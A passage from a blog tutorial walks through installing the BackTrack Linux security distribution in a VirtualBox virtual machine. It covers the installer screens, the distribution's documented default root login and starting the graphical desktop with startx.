
Select Region and Time zone
Set Region and Time Zone, then Click on forward
Select Keyboard Settings, deafult US and click forward:

Select Erase VBOX Harddisk
Click Forward :

Final Step Click on Install
At last Click on Install and Sit back for 15 to 20 minutes to let the set up. Once the set up is over your VM is ready.
That’s all the installation of Backtrack on Virtual Machine. Its just one time procedure.
From Next time Just Click on Start Your Virtual Machine to start Backtrack.
Note : From Next time Please select the Hard Drive Boot Option from the Kernel Menu. Next it will ask you for BT Login: , Give root as BT login and toor as BT password and On starting Backtrack you need to give command Startx at command prompt. Have Fun!
If you have any issues ask me in form of comments.
About Gamemaker gafoor.2


Learn More
ReplyDeleteSource
website link
click for info
go now